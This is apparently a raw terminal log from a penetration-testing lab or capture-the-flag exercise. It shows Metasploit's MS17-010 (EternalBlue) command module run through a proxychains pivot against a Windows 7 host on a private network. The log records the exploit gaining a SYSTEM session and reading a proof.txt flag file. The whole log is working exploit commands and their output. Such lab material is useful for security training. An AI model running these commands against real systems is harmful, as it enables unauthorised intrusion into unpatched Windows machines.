 msf6 auxiliary(admin/smb/ms17_010_command) > set command type \"C:\\Users\\admin\\Desktop\\proof.txt\"
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
command => type "C:\Users\admin\Desktop\proof.txt"
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 auxiliary(admin/smb/ms17_010_command) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.22.104:445 ... OK
[*] 192.168.22.104:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 192.168.22.104:445 - Built a write-what-where primitive...
[+] 192.168.22.104:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.22.104:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.22.104:445 - Getting the command output...
[*] 192.168.22.104:445 - Executing cleanup...
[+] 192.168.22.104:445 - Cleanup was successful
[+] 192.168.22.104:445 - Command completed successfully!
[*] 192.168.22.104:445 - Output for "type "C:\Users\admin\Desktop\proof.txt"":
05370877382562281030471184798843
iPhone 13